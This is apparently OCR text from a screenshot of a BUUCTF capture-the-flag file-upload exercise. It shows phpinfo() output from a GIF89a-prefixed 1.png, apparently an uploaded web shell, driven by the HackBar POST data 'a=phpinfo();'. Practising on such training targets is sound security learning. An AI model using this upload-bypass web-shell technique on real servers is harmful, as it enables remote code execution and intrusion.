 phpinfo()
4b2d9ff6-63ef-4b0e-8de4-18bbea1c9eed.node4.buuoj.cn:81/upload/141967bfe945ff042bfc7241f7f1a6d0/1.png
搜索
注销页 教程 工具 安全博客 未看文章 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧社区 登录 中国计量大学现代科...
GIF89a
PHP Version 5.6.23
php
System Linux e4043ba288d1 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local
/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4b2d9ff6-63ef-4b0e-8de4-18bbea1c9eed.node4.buuoj.cn:81/upload/141967bfe945ff042bfc7241f7f1a6d0/1.png
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
a=phpinfo();
H Connection: keep-alive